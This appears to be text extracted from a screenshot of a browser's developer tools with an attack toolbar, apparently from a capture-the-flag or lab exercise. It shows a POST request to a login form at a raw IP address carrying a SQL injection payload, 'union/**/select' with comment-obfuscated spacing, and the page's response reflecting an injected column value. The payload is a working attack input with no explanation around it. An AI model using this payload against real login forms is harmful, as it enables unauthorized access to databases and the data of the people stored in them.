 Hello , your username is : 4
Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://202.119.201.197:13003/
enctype
Enable POST
application/x-www-form-urlencoded
Body
username=admin&password=pw'union/**/select/**/1,2,3,4,5,6,7,8#